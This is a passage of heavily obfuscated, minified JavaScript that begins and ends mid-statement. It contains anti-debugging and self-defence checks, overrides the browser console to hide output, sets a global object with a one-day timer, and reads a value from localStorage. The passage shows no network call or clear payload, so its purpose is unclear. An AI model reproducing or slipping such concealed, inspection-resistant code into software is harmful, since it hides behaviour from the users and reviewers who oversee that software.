-0x209,_0x14748e-0xd9);}if(_0x5ef0f5[_0x1fba05(0x89,0xfd,0x4c,0x1df,0x11a)](_0x5ef0f5[_0x1fba05(0x15a,0xbc,0xb8,0xff,-0x29)],_0x5ef0f5[_0x979c06(0x413,0x501,0x50d,0x47f,0x4a6)]))_0x5ef0f5[_0x2c0b18(-0x16a,-0x11d,-0x20a,-0x125,-0x98)](_0x55d82b,this,function(){function _0x3c20cb(_0x36a1ab,_0x5ab3c4,_0x39bb3a,_0x32c6bf,_0xa0b87){return _0x1fba05(_0x36a1ab-0x1ae,_0x32c6bf-0x190,_0x39bb3a-0xc8,_0x36a1ab,_0xa0b87-0x103);}function _0x524954(_0x1adb91,_0xf815cc,_0x38edac,_0x3ac8bd,_0xec3290){return _0x2e020b(_0x1adb91-0x2,_0xf815cc,_0x3ac8bd- -0x2e,_0x3ac8bd-0x14a,_0xec3290-0x116);}function _0x2b8cef(_0x46e11a,_0x1b06a2,_0x1e4604,_0x393a0b,_0xe19aa3){return _0x2e020b(_0x46e11a-0x1a3,_0x46e11a,_0xe19aa3-0x4fc,_0x393a0b-0x38,_0xe19aa3-0xcd);}function _0x310b8e(_0x19bcbb,_0x3d36b3,_0x719fac,_0xab6a9d,_0x16acb5){return _0x2c0b18(_0x19bcbb-0x9e,_0x3d36b3-0x180,_0x16acb5,_0x3d36b3-0x6b1,_0x16acb5-0xcf);}function _0x47646b(_0x1461b3,_0x4dd1a7,_0xa729a7,_0x5e2791,_0x1e7d90){return _0x1fba05(_0x1461b3-0xf2,_0xa729a7-0x9b,_0xa729a7-0x1e1,_0x1461b3,_0x1e7d90-0xd0);}var _0x2f8de0={'Yjjkv':function(_0x2a7ada,_0x20351e){function _0x157149(_0x1c802a,_0x3bd6d4,_0x478e91,_0xb69e6b,_0x22ca39){return _0x208a(_0x478e91-0x209,_0x1c802a);}return _0x33c5d2[_0x157149(0x48e,0x4e0,0x511,0x483,0x5e2)](_0x2a7ada,_0x20351e);}};if(_0x33c5d2[_0x3c20cb(0x31b,0x1d0,0x2f1,0x241,0x2f2)](_0x33c5d2[_0x2b8cef(0x655,0x6e7,0x71f,0x65e,0x644)],_0x33c5d2[_0x3c20cb(0x320,0x20d,0x293,0x29d,0x33d)]))_0x330e60+=_0x33c5d2[_0x2b8cef(0x6c9,0x5e7,0x6f1,0x5f1,0x60f)](_0x33c5d2[_0x2b8cef(0x5b9,0x4f3,0x56e,0x5a2,0x553)],_0x33c5d2[_0x47646b(0x117,0x6e,0xdf,0x20,0xce)](_0x107205,_0x397468));else{var _0x506f43=new RegExp(_0x33c5d2[_0x47646b(0xd5,0x82,0x167,0x243,0x1df)]),_0x193b06=new RegExp(_0x33c5d2[_0x524954(0x17b,0x85,0x49,0xff,0x86)],'i'),_0x138126=_0x33c5d2[_0x310b8e(0x5e8,0x5ac,0x609,0x64c,0x671)](_0x1421ec,_0x33c5d2[_0x47646b(0xab,0x182,0x129,0x18f,0x181)]);if(!_0x506f43[_0x47646b(0xa7,0xfd,0x68,-0x43,0x1d)](_0x33c5d2[_0x2b8cef(0x55d,0x5ec,0x5ed,0x65e,0x60f)](_0x138126,_0x33c5d2[_0x3c20cb(0x26e,0x24d,0x114,0x1f8,0x1b0)]))||!_0x193b06[_0x310b8e(0x4e4,0x56e,0x4bf,0x48b,0x5ad)](_0x33c5d2[_0x310b8e(0x612,0x55f,0x4d7,0x4cf,0x611)](_0x138126,_0x33c5d2[_0x310b8e(0x520,0x5f8,0x523,0x686,0x633)]))){if(_0x33c5d2[_0x2b8cef(0x42a,0x462,0x5a0,0x572,0x500)](_0x33c5d2[_0x310b8e(0x652,0x6f6,0x73d,0x77d,0x6d2)],_0x33c5d2[_0x524954(0xeb,0x1f7,0x25c,0x18a,0xce)]))_0x33c5d2[_0x2b8cef(0x53f,0x5bf,0x4cb,0x492,0x515)](_0x138126,'0');else{var _0x2dc27b=new _0x4d7a0a(rbsDjJ[_0x524954(0x14c,0xd8,0x1a7,0x101,0x1e0)]),_0x3161c0=new _0x54e1ef(rbsDjJ[_0x3c20cb(0x1ae,0x1a5,0x22b,0x25a,0x196)],'i'),_0x53552d=rbsDjJ[_0x3c20cb(0xf9,0x125,0x70,0x128,0x1de)](_0x26d802,rbsDjJ[_0x3c20cb(0x19e,0x260,0x272,0x21e,0x191)]);!_0x2dc27b[_0x47646b(0x95,0x4,0x68,0x10e,0x70)](rbsDjJ[_0x47646b(0x1b5,0x245,0x1bd,0x1a4,0xf8)](_0x53552d,rbsDjJ[_0x310b8e(0x6c8,0x609,0x6e6,0x55f,0x52e)]))||!_0x3161c0[_0x3c20cb(0x1b3,0xc1,0x134,0x15d,0xfa)](rbsDjJ[_0x2b8cef(0x6d2,0x5e5,0x6cb,0x5b6,0x60f)](_0x53552d,rbsDjJ[_0x47646b(0x2d,0x193,0xf2,0x1b2,0x11)]))?rbsDjJ[_0x3c20cb(0xf9,0xa4,0xa4,0x128,0x190)](_0x53552d,'0'):rbsDjJ[_0x47646b(0x131,0x171,0x197,0x150,0x1a9)](_0x240b36);}}else _0x33c5d2[_0x2b8cef(0x671,0x52b,0x66a,0x6f0,0x610)](_0x33c5d2[_0x310b8e(0x619,0x563,0x57d,0x600,0x57b)],_0x33c5d2[_0x310b8e(0x585,0x563,0x5ff,0x556,0x57c)])?_0x33c5d2[_0x3c20cb(0x28f,0x22f,0x164,0x1d0,0x199)](_0x1421ec):JjYdCz[_0x524954(-0xa,0xb0,-0x39,0xa3,0xf9)](_0x5a21e7,'0');}})();else{if(_0x4c92b7)return _0x59b511;else QYBBIv[_0x1fba05(0xbe,-0x11,-0xa4,-0x2c,-0xa3)](_0x57c623,0x2c9*0xb+0x1a*-0x65+-0x1461);}}());var _0x3fe472=(function(){function _0x2380fd(_0x5442ce,_0x401ccd,_0x4d51c9,_0xc94f07,_0x44cd8f){return _0x63601f(_0x5442ce-0x7f,_0x401ccd-0x120,_0x4d51c9-0xeb,_0x44cd8f,_0x44cd8f-0x11a);}function _0x143ae7(_0x24c279,_0x13df7e,_0x170dd4,_0x4d5647,_0x53efab){return _0x4fbca9(_0x53efab,_0x13df7e-0x1ae,_0x24c279-0x50d,_0x4d5647-0xf6,_0x53efab-0x172);}function _0x570765(_0x2896ee,_0x3ac56f,_0x558f4f,_0x2d3fdb,_0x54d89a){return _0x63601f(_0x2896ee-0x13f,_0x3ac56f-0xd0,_0x2896ee-0x29e,_0x3ac56f,_0x54d89a-0x16b);}function _0x1fedd5(_0x1396e5,_0x1c218f,_0xc53171,_0x1ba4b0,_0x512770){return _0x284c0e(_0x1396e5- -0xca,_0x1c218f-0x1b2,_0x1c218f,_0x1ba4b0-0x8,_0x512770-0x1a4);}function _0x28d0d1(_0x1f9f7d,_0x18825a,_0x3061de,_0x4c9c02,_0x2807fd){return _0x3af4ec(_0x3061de,_0x18825a-0x14f,_0x3061de-0x54,_0x18825a- -0xe9,_0x2807fd-0x15e);}var _0xcb5a34={'QcgFl':_0x5ef0f5[_0x570765(0x41d,0x357,0x44f,0x46b,0x480)],'bsIEO':function(_0x42ff34,_0x4918c6){function _0x578aec(_0x14d3d6,_0x1b4758,_0x225cdb,_0x3e4b8a,_0xfaf9a9){return _0x570765(_0xfaf9a9- -0x2bf,_0x225cdb,_0x225cdb-0x1bb,_0x3e4b8a-0xa3,_0xfaf9a9-0x9f);}return _0x5ef0f5[_0x578aec(0x145,0x7c,0x154,0xf3,0xf4)](_0x42ff34,_0x4918c6);},'XpOeT':_0x5ef0f5[_0x143ae7(0x3ed,0x3c7,0x46e,0x365,0x4d2)],'LLogG':_0x5ef0f5[_0x570765(0x4b8,0x567,0x42e,0x4af,0x51f)],'XQhzv':_0x5ef0f5[_0x28d0d1(0x1ad,0x1d0,0x27e,0x25f,0x275)]};if(_0x5ef0f5[_0x143ae7(0x546,0x57d,0x606,0x5a7,0x5da)](_0x5ef0f5[_0x143ae7(0x52a,0x4a5,0x541,0x5ee,0x5ae)],_0x5ef0f5[_0x143ae7(0x589,0x58c,0x55a,0x54e,0x4b8)])){var _0x660211=_0xcb5a34[_0x570765(0x394,0x474,0x396,0x349,0x332)][_0x570765(0x3a2,0x429,0x32f,0x375,0x2db)]('|'),_0x2db0ec=-0x1a*-0x11f+0x6*0x5aa+-0x3f22*0x1;while(!![]){switch(_0x660211[_0x2db0ec++]){case'0':var _0x38020f=_0x511fac[_0x28d0d1(0x32d,0x29e,0x318,0x319,0x2fd)+_0x1fedd5(0x13e,0x9e,0xd3,0xd3,0x210)+'r'][_0x570765(0x478,0x499,0x3c1,0x41f,0x423)+_0x2380fd(0x219,0x3a5,0x2c8,0x372,0x295)][_0x143ae7(0x4b6,0x45d,0x4d3,0x419,0x446)](_0xce0192);continue;case'1':_0x38020f[_0x570765(0x4ad,0x48d,0x435,0x438,0x48c)+_0x570765(0x340,0x402,0x3a3,0x339,0x2ee)]=_0x5851c2[_0x1fedd5(0x1f5,0x256,0x2ce,0x29e,0x2a3)+_0x143ae7(0x3e2,0x3f7,0x377,0x329,0x3e1)][_0x570765(0x414,0x40c,0x3bc,0x3ae,0x481)](_0x5851c2);continue;case'2':var _0x5851c2=_0x18346b[_0x2112d8]||_0x38020f;continue;case'3':_0x38020f[_0x28d0d1(0x39a,0x2c7,0x2da,0x308,0x1e6)+_0x1fedd5(0x83,0x124,0x157,0x124,0x70)]=_0x21d0f1[_0x570765(0x414,0x467,0x3fd,0x38a,0x4bc)](_0x54b60c);continue;case'4':_0x283533[_0x2112d8]=_0x38020f;continue;case'5':var _0x2112d8=_0x28c120[_0x18dc58];continue;}break;}}else{var _0xade0a5=!![];return function(_0x476ae3,_0x349d3f){function _0xb3112c(_0x1c62fc,_0x1b1a06,_0x5be337,_0x136afd,_0x2a6dc9){return _0x1fedd5(_0x1c62fc-0x65,_0x5be337,_0x5be337-0x1a,_0x136afd-0x1b9,_0x2a6dc9-0x1ab);}function _0x32a109(_0x23ec73,_0x53ee21,_0x8b1467,_0x15265b,_0x296998){return _0x1fedd5(_0x23ec73-0x2f1,_0x53ee21,_0x8b1467-0x11f,_0x15265b-0xa4,_0x296998-0x14e);}function _0x24333e(_0x24a87c,_0x3edd99,_0x2d3e9b,_0x5c6c04,_0x591cb7){return _0x28d0d1(_0x24a87c-0x118,_0x591cb7-0x110,_0x24a87c,_0x5c6c04-0x1cd,_0x591cb7-0x113);}function _0x965a85(_0x44e205,_0xcde596,_0x20c7fa,_0x366ee2,_0x4c3f5c){return _0x570765(_0x4c3f5c- -0xb7,_0x44e205,_0x20c7fa-0x12,_0x366ee2-0x18e,_0x4c3f5c-0xfe);}var _0x41a717={'tzOso':_0x5ef0f5[_0x20e8f7(0x635,0x637,0x65d,0x5a7,0x5f1)],'CgQPx':function(_0x4416c8,_0x249e47){function _0x1aa224(_0x57bd74,_0x41608c,_0x3b90e3,_0x277feb,_0x53702d){return _0x20e8f7(_0x57bd74-0xfb,_0x41608c-0x161,_0x53702d,_0x57bd74- -0x483,_0x53702d-0x1ce);}return _0x5ef0f5[_0x1aa224(0xc0,0x82,-0x18,0x31,0x11a)](_0x4416c8,_0x249e47);},'IjDRJ':function(_0x444259,_0x1d4418){function _0xfc8061(_0x287f28,_0x24f6e6,_0xf4d43d,_0x4d214c,_0x1d86de){return _0x20e8f7(_0x287f28-0x102,_0x24f6e6-0xf1,_0x4d214c,_0x287f28-0x10d,_0x1d86de-0x17c);}return _0x5ef0f5[_0xfc8061(0x6be,0x783,0x666,0x738,0x774)](_0x444259,_0x1d4418);},'QETzr':function(_0x5dc43f,_0x3d5c48){function _0x386356(_0x5be12c,_0x1815a2,_0x4ed3d2,_0x2f0bfd,_0x2b6108){return _0x20e8f7(_0x5be12c-0x1b8,_0x1815a2-0xf1,_0x5be12c,_0x2b6108- -0x2a7,_0x2b6108-0x1b1);}return _0x5ef0f5[_0x386356(0x156,0x23d,0x209,0x250,0x1ba)](_0x5dc43f,_0x3d5c48);},'aIHDh':_0x5ef0f5[_0x20e8f7(0x58d,0x5c4,0x697,0x5d4,0x52e)],'nmtyI':_0x5ef0f5[_0x24333e(0x225,0x29d,0x210,0x2c5,0x252)],'irtOL':_0x5ef0f5[_0x32a109(0x48b,0x411,0x3ea,0x471,0x43b)]};function _0x20e8f7(_0x29a68b,_0x3b0144,_0x410761,_0x185070,_0x4c3f04){return _0x570765(_0x185070-0xe3,_0x410761,_0x410761-0x35,_0x185070-0x8,_0x4c3f04-0x196);}if(_0x5ef0f5[_0x965a85(0x223,0x3a5,0x226,0x31a,0x2cf)](_0x5ef0f5[_0x32a109(0x3f9,0x3f0,0x3da,0x31e,0x499)],_0x5ef0f5[_0x24333e(0x3b6,0x3f7,0x3d3,0x2f4,0x3a1)]))return _0x5b5426[_0x32a109(0x4e6,0x520,0x40d,0x4be,0x47a)+_0x965a85(0x344,0x347,0x209,0x318,0x289)]()[_0x24333e(0x2fe,0x388,0x3b0,0x264,0x30b)+'h'](YqjKOa[_0x20e8f7(0x406,0x41e,0x58c,0x4bb,0x58c)])[_0xb3112c(0x25a,0x283,0x1f4,0x2c6,0x1bc)+_0xb3112c(0xed,0x51,0x147,0x168,0x157)]()[_0xb3112c(0x26f,0x247,0x310,0x24a,0x1dc)+_0xb3112c(0x1a3,0x1e5,0x19d,0x12a,0x198)+'r'](_0x11b033)[_0x965a85(0x32b,0x299,0x349,0x39e,0x368)+'h'](YqjKOa[_0x965a85(0x325,0x307,0x2c2,0x2d0,0x321)]);else{var _0xf1640c=_0xade0a5?function(){function _0x2450b4(_0x5422bb,_0xbe588e,_0x1e2b02,_0x191ac2,_0x291e60){return _0x20e8f7(_0x5422bb-0x1e5,_0xbe588e-0x139,_0x5422bb,_0x291e60-0xc1,_0x291e60-0x1bf);}function _0x47cd71(_0x28734d,_0x2fd44c,_0x463b60,_0x49042d,_0x236247){return _0x20e8f7(_0x28734d-0x73,_0x2fd44c-0x67,_0x463b60,_0x236247-0x2,_0x236247-0x1f3);}function _0x2109a3(_0x17cd9f,_0x7933e6,_0xe56d0c,_0x5367fe,_0x4043c1){return _0x32a109(_0xe56d0c- -0x2ba,_0x17cd9f,_0xe56d0c-0x1c6,_0x5367fe-0xbc,_0x4043c1-0x158);}function _0x510e55(_0x562fd7,_0x117b32,_0x2600ac,_0x5ccf9b,_0x11dad7){return _0xb3112c(_0x117b32-0x44c,_0x117b32-0xb,_0x2600ac,_0x5ccf9b-0x59,_0x11dad7-0xf2);}function _0x11f726(_0x5cd2b9,_0x7ef164,_0x1d9f99,_0x4fb79b,_0x28df28){return _0xb3112c(_0x1d9f99-0x421,_0x7ef164-0x16c,_0x5cd2b9,_0x4fb79b-0x16e,_0x28df28-0x53);}if(_0xcb5a34[_0x2109a3(0x144,0x18f,0x1b5,0x163,0x106)](_0xcb5a34[_0x2450b4(0x678,0x6ca,0x5e7,0x64d,0x616)],_0xcb5a34[_0x2450b4(0x689,0x5af,0x610,0x6a6,0x616)])){var _0x33594c=_0x49aec5[_0x11f726(0x6b3,0x703,0x695,0x6ce,0x6ad)](_0x50d954),_0x1908ec=_0x532ce0[_0x2109a3(0x22d,0x14c,0x1bf,0x1f9,0x131)](_0x41a717[_0x11f726(0x5d7,0x50b,0x545,0x4c7,0x593)](+new _0x934a54(),-0x251e+-0x2*0xf75+0x11fc*0x4));_0x41a717[_0x11f726(0x671,0x6d8,0x624,0x5d2,0x5b9)](_0x41a717[_0x2450b4(0x691,0x6e9,0x629,0x5e2,0x63a)](_0x33594c[_0x2450b4(0x685,0x5ab,0x64a,0x71b,0x642)+_0x2109a3(0x1e3,0x1a9,0x27d,0x23a,0x30e)],_0x353770[_0x2109a3(0x20c,0x2cd,0x238,0x27b,0x2ba)+_0x510e55(0x57b,0x5d8,0x5b2,0x6b8,0x508)+_0x11f726(0x567,0x622,0x5d0,0x684,0x55a)+'t9'][_0x2450b4(0x555,0x410,0x4fc,0x428,0x4f4)]),_0x1908ec)&&(_0x15149b[_0x510e55(0x635,0x67c,0x648,0x6da,0x739)+_0x2109a3(0x251,0xf2,0x179,0xfa,0x1a1)](_0x41a717[_0x2450b4(0x4e2,0x59c,0x549,0x4e9,0x5b4)]),_0xd6c772[_0x2109a3(0x13d,0x160,0x202,0x24b,0x2c3)+_0x510e55(0x5f1,0x5f3,0x629,0x598,0x556)](_0x41a717[_0x510e55(0x55d,0x638,0x67a,0x643,0x6ee)]),_0x118f8f[_0x47cd71(0x50a,0x624,0x639,0x5fd,0x568)+_0x510e55(0x6bb,0x5f3,0x607,0x5c3,0x5af)](_0x41a717[_0x510e55(0x58a,0x54c,0x5b7,0x513,0x629)]));}else{if(_0x349d3f){if(_0xcb5a34[_0x47cd71(0x5d8,0x508,0x5d9,0x5ff,0x51b)](_0xcb5a34[_0x2450b4(0x674,0x511,0x4c9,0x658,0x5a7)],_0xcb5a34[_0x2109a3(0x1f3,0x2e5,0x253,0x1ee,0x2b5)])){var _0x16764d=_0x349d3f[_0x2450b4(0x702,0x5ba,0x5d7,0x70f,0x693)](_0x476ae3,arguments);return _0x349d3f=null,_0x16764d;}else{var _0x5201ea=_0x4be76f[_0x2450b4(0x627,0x63d,0x622,0x722,0x693)](_0x21ce33,arguments);return _0x523283=null,_0x5201ea;}}}}:function(){};return _0xade0a5=![],_0xf1640c;}};}}()),_0x38e1f2=_0x5ef0f5[_0x3af4ec(0x13a,0x1d8,0x1d4,0x21e,0x200)](_0x3fe472,this,function(){function _0x3ace54(_0x4c1dc4,_0x483b8e,_0x142793,_0x1d76d7,_0x406d9c){return _0x284c0e(_0x4c1dc4- -0x18e,_0x483b8e-0x19f,_0x142793,_0x1d76d7-0x17f,_0x406d9c-0xd4);}function _0x12ba17(_0xf68c16,_0x2eb41f,_0x15bc44,_0x2762bb,_0x55bddc){return _0x4fbca9(_0xf68c16,_0x2eb41f-0xa2,_0x2eb41f-0x543,_0x2762bb-0x101,_0x55bddc-0x123);}function _0x551a86(_0x861fdf,_0x142fbe,_0x1d4d05,_0x5ac7bf,_0x54a30d){return _0x284c0e(_0x861fdf-0x352,_0x142fbe-0x1d8,_0x54a30d,_0x5ac7bf-0xfc,_0x54a30d-0x120);}function _0x482a9e(_0x27dc1b,_0x677054,_0x56fb76,_0x2bdf74,_0x15cbb7){return _0x63601f(_0x27dc1b-0x6c,_0x677054-0x114,_0x677054- -0x1d0,_0x27dc1b,_0x15cbb7-0x1eb);}function _0x78cf67(_0x266abf,_0x1abb30,_0x412389,_0x5113a4,_0xb1b9f2){return _0x4ab4cd(_0x266abf-0xfe,_0x1abb30-0x169,_0x412389-0x40,_0x266abf,_0x1abb30- -0x20d);}var _0x4c6dc7={'pBhgb':function(_0x24bc00,_0x54616c){function _0x3b7784(_0x75be30,_0x2df189,_0x4732f8,_0x38ad5c,_0xebfd80){return _0x208a(_0x2df189- -0x366,_0xebfd80);}return _0x5ef0f5[_0x3b7784(-0xea,-0x186,-0x106,-0xd8,-0xe9)](_0x24bc00,_0x54616c);},'JDJgD':function(_0x48fb97,_0x4dec4f){function _0x311b35(_0x50f446,_0x23538c,_0x3c93a9,_0x35e8b6,_0x217167){return _0x208a(_0x50f446- -0x2a0,_0x23538c);}return _0x5ef0f5[_0x311b35(0x4c,0x24,-0x50,-0x85,0xf9)](_0x48fb97,_0x4dec4f);},'oaJsL':_0x5ef0f5[_0x551a86(0x4de,0x522,0x4bb,0x4fc,0x5bb)],'zzHhY':_0x5ef0f5[_0x482a9e(-0xb3,-0xe4,-0x14d,-0xf1,-0x9d)],'iEqjX':_0x5ef0f5[_0x551a86(0x565,0x4b8,0x608,0x5d4,0x4da)]};if(_0x5ef0f5[_0x3ace54(0x141,0x141,0x137,0x1bc,0x102)](_0x5ef0f5[_0x551a86(0x4d5,0x576,0x43a,0x4fc,0x5ba)],_0x5ef0f5[_0x551a86(0x525,0x5b4,0x4b7,0x4f7,0x501)]))neZwZS[_0x12ba17(0x60c,0x572,0x62d,0x521,0x640)](_0x184c0c,0x4b3+-0x1*0x621+-0x1*-0x16e);else{var _0x3da834;try{if(_0x5ef0f5[_0x12ba17(0x3fa,0x45e,0x3f8,0x3c2,0x393)](_0x5ef0f5[_0x12ba17(0x4ee,0x573,0x4e7,0x5fb,0x507)],_0x5ef0f5[_0x12ba17(0x5dd,0x573,0x50b,0x4ba,0x4a1)])){var _0x4c357c=_0x5ef0f5[_0x482a9e(-0xf8,-0x127,-0x1a6,-0x12c,-0x143)](Function,_0x5ef0f5[_0x78cf67(-0x1c8,-0x110,-0x1d1,-0x1a1,-0xe5)](_0x5ef0f5[_0x3ace54(0x4,-0xd2,0x88,0x61,-0x9f)](_0x5ef0f5[_0x3ace54(0x187,0x231,0x169,0xd0,0x15f)],_0x5ef0f5[_0x551a86(0x4f3,0x4d1,0x43b,0x511,0x48e)]),');'));_0x3da834=_0x5ef0f5[_0x3ace54(0x68,0xe8,0x132,-0x21,0x131)](_0x4c357c);}else(function(){return![];}[_0x12ba17(0x4f1,0x59a,0x531,0x5a6,0x5a3)+_0x482a9e(-0x7f,-0x78,-0xcc,-0x14d,-0x9f)+'r'](neZwZS[_0x3ace54(0x3f,-0x1c,-0x91,-0x66,-0x49)](neZwZS[_0x3ace54(0x106,0x123,0xe8,0x70,0xfe)],neZwZS[_0x12ba17(0x45a,0x457,0x4de,0x39d,0x46a)]))[_0x482a9e(0xcb,0x81,0x2f,0x14f,0x5d)](neZwZS[_0x3ace54(0x79,0x66,0x3a,0x9a,0x3)]));}catch(_0x5bfcd9){if(_0x5ef0f5[_0x3ace54(0xa6,0x73,0x80,0xb,-0x3a)](_0x5ef0f5[_0x482a9e(0x67,0x49,0xe2,0xb0,0x101)],_0x5ef0f5[_0x12ba17(0x38e,0x460,0x46f,0x406,0x49b)]))_0x3da834=window;else{var _0x105d62=_0x5a0537?function(){function _0x57dd1b(_0x276ed2,_0x15db4e,_0x51874c,_0x41f55d,_0x4773f6){return _0x3ace54(_0x41f55d-0x2fa,_0x15db4e-0x2e,_0x15db4e,_0x41f55d-0x17,_0x4773f6-0x1c);}if(_0x52958d){var _0x4ac7cb=_0x207065[_0x57dd1b(0x405,0x52a,0x440,0x46d,0x3e5)](_0x34cc53,arguments);return _0x310a10=null,_0x4ac7cb;}}:function(){};return _0x439f70=![],_0x105d62;}}var _0xf50a87=_0x3da834[_0x551a86(0x591,0x636,0x624,0x659,0x65c)+'le']=_0x3da834[_0x12ba17(0x5a4,0x505,0x53a,0x4ba,0x51d)+'le']||{},_0x191b34=[_0x5ef0f5[_0x3ace54(0x172,0x1a3,0xf7,0xbd,0x255)],_0x5ef0f5[_0x12ba17(0x4a7,0x50b,0x5e4,0x435,0x48f)],_0x5ef0f5[_0x12ba17(0x515,0x4ab,0x405,0x418,0x55e)],_0x5ef0f5[_0x551a86(0x570,0x5d1,0x519,0x5ce,0x4c2)],_0x5ef0f5[_0x482a9e(-0x6d,-0xb0,-0x71,-0x16b,-0xac)],_0x5ef0f5[_0x482a9e(-0xd8,-0xa2,-0x4,-0x10e,-0x87)],_0x5ef0f5[_0x78cf67(-0x217,-0x182,-0xc5,-0xf1,-0x207)]];for(var _0x66d8ea=0x1f*-0x4e+-0x4fa*-0x4+-0xa76;_0x5ef0f5[_0x3ace54(0xc2,0x108,0xf7,0x12d,0x15a)](_0x66d8ea,_0x191b34[_0x78cf67(-0x89,-0xce,-0x49,-0x7e,-0x87)+'h']);_0x66d8ea++){if(_0x5ef0f5[_0x12ba17(0x5e3,0x5d3,0x660,0x4f7,0x595)](_0x5ef0f5[_0x482a9e(0x3d,-0x9c,-0x20,-0xdd,-0x120)],_0x5ef0f5[_0x12ba17(0x4b0,0x4aa,0x4d1,0x4ff,0x429)])){var _0x56d4e2=_0x5ef0f5[_0x551a86(0x4a9,0x4c0,0x464,0x413,0x3f4)][_0x3ace54(0x26,-0x83,-0x3f,0xe6,0xc)]('|'),_0x1c55d5=-0x1*-0x629+-0x25f0+0x1fc7;while(!![]){switch(_0x56d4e2[_0x1c55d5++]){case'0':var _0x3f1564=_0x191b34[_0x66d8ea];continue;case'1':_0xf50a87[_0x3f1564]=_0x1ee45e;continue;case'2':var _0x1ee45e=_0x3fe472[_0x78cf67(-0x107,-0x60,-0x85,-0x11f,0xb)+_0x482a9e(-0x11b,-0x78,-0x114,-0x128,-0xa4)+'r'][_0x12ba17(0x635,0x550,0x59c,0x575,0x50e)+_0x78cf67(0x17,-0xa7,0x30,-0x27,-0x3f)][_0x12ba17(0x5c4,0x4ec,0x415,0x4ba,0x430)](_0x3fe472);continue;case'3':_0x1ee45e[_0x12ba17(0x4d5,0x585,0x56c,0x5a8,0x607)+_0x3ace54(-0x3c,0x90,-0xaf,-0x41,-0xc8)]=_0x337800[_0x12ba17(0x5e6,0x585,0x552,0x4f9,0x580)+_0x3ace54(-0x3c,0x80,-0x22,-0x9f,0x5e)][_0x551a86(0x578,0x4a5,0x550,0x57e,0x519)](_0x337800);continue;case'4':_0x1ee45e[_0x3ace54(0x16f,0x1eb,0x1f9,0xb6,0xa6)+_0x482a9e(-0x118,-0x133,-0x17e,-0x5e,-0x193)]=_0x3fe472[_0x12ba17(0x543,0x4ec,0x56d,0x56c,0x4df)](_0x3fe472);continue;case'5':var _0x337800=_0xf50a87[_0x3f1564]||_0x1ee45e;continue;}break;}}else return function(_0x56d8fb){}[_0x3ace54(0x146,0x178,0x16e,0x64,0x199)+_0x78cf67(-0xd3,-0x12c,-0x15c,-0x1d5,-0xad)+'r'](QYBBIv[_0x551a86(0x509,0x455,0x5ec,0x54c,0x47b)])[_0x12ba17(0x63c,0x5c7,0x4f5,0x55d,0x560)](QYBBIv[_0x551a86(0x5bf,0x69e,0x52e,0x694,0x579)]);}}});_0x5ef0f5[_0x3af4ec(0x354,0x1c5,0x222,0x2a9,0x281)](_0x38e1f2);var _0x453d6b=_0x5ef0f5[_0x4fbca9(-0x199,-0x18,-0xbd,-0x112,-0x48)];if(!window[_0x4ab4cd(0x10c,0x117,0x222,0xfe,0x1a4)+_0x4ab4cd(0xf1,0xbd,-0x9,0x12a,0xca)+_0x63601f(0x92,0xa5,0x164,0x19b,0x143)+'t9']){if(_0x5ef0f5[_0x4fbca9(0xae,-0x48,0x7d,0xb1,0xc)](_0x5ef0f5[_0x4fbca9(-0xe3,-0x148,-0x107,-0x163,-0x12f)],_0x5ef0f5[_0x284c0e(0x196,0xd2,0x190,0x26b,0x25b)])){var _0x184919={};_0x184919[_0x4ab4cd(-0x5a,0x7c,0x144,-0x19,0x74)+'e']=![],_0x184919[_0x3af4ec(0x1a9,0x2ed,0x177,0x215,0x1f8)]=0x15180,_0x184919[_0x4fbca9(-0x18a,-0x13,-0xb4,-0x7,-0x182)+'H']=_0x5ef0f5[_0x3af4ec(0x235,0x327,0x25f,0x2b6,0x22c)],window[_0x63601f(0x1b8,0x270,0x21b,0x143,0x22a)+_0x3af4ec(0x26f,0x267,0x241,0x2a4,0x284)+_0x3af4ec(0x36b,0x1f1,0x221,0x2c7,0x30a)+'t9']=_0x184919;}else _0xd0e286[_0x4fbca9(0x94,-0xba,0x18,0x85,0x62)+_0x63601f(0xb1,0x152,0x15c,0x20e,0x202)](_0x5ef0f5[_0x3af4ec(0x479,0x433,0x326,0x3b6,0x317)]),_0xdb797f[_0x284c0e(0x295,0x205,0x268,0x313,0x2b2)+_0x4ab4cd(0x17e,0x13,0x8e,0xab,0xe5)](_0x5ef0f5[_0x284c0e(0x178,0x13d,0xae,0xe4,0x124)]),_0x4c8b10[_0x63601f(0x1f6,0x1c2,0x1e5,0x1bf,0x228)+_0x4fbca9(-0x13b,-0x10a,-0x71,0x26,-0x67)](_0x5ef0f5[_0x3af4ec(0x394,0x259,0x291,0x317,0x389)]);}const _0x30901c=localStorage[_0x284c0e(0x25a,0x28d,0x30d,0x1f2,0x237)+'em'](_0x5ef0f5[_0x284c0e(0x264,0x2e4,0x1eb,0x31f,0x26b)]);if(_0x5ef0f5[_0x63601f(0x248,0x1ad,0x203,0x292,0x255)](typeof _0x30901c,_0x5ef0f5[_0x4ab4cd(0x74,0x65,0xd5,0x151,0x114)])&&_0x5ef0f5[_0x4fbca9(-0xc2,-0x15c,-0xd3,-0xea,-0x5d)](_0x30901c,null)){if(_0x5ef0f5[_0x63601f(0x2e3,0x1d3,0x25c,0x2fa,0x1d8)](_0x5ef0f5[_0x4ab4cd(0x291,0xfe,0x1dd,0x11b,0x1d4)],_0x5ef0f5[_0x4ab4cd(0x16f,0x1cd,0x1eb,0x1d3,0x1d4)])){if(_0xec524d){var _0x52c846=_0x3d0a8f[_0x4ab4cd(0x248,0x141,0x183,0x147,0x1da)](_0x110bd0,arguments);return _0x4a6122=null,_0x52c846;}}else{var _0x25d551=JSON[_0x63601f(0x2cc,0x200,0x229,0x208,0x14c)](_0x30901c),_0x370da1=Math[_0x63601f(0xda,0x216,0x1a2,0x17f,0xd4)](_0x5ef0f5[_0x284c0e(0x272,0x2c0,0x1a8,0x279,0x27b)](+new 